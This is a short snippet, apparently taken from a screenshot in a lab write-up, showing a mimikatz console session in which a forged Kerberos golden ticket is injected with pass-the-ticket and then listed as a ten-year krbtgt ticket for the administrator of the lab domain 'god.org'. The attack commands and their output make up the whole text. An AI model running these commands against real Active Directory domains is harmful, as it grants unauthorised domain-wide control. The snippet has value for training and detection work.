 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/11 0:10:19 ; 2031/1/9 0:10:19 ; 2031/1/9 0:10:19
Server Name : krbtgt/god.org @ god.org
Client Name : administrator @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _